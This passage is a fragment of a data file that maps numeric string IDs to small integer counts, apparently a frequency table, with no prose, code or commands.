:2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":7,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":1,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":3,"26361":1,"5725":1,"27746":4,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":4,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":3,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":2,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":6,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":2,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"30020":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":1,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":2,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":3,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":1,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":2,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":1,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":2,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"22164":1,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":1,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":5,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":2,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":1,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":2,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":1,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":3,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":2,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":1,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":1,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":1,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":1,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":4,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":3,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":2,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":2,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":2,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":2,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":2,"63935":2,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"68271":1,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":4,"69486":1,"68648":2,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":2,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"86773":1,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":3,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":1,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":5,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"6394":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":3,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":1,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":2,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"23763":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1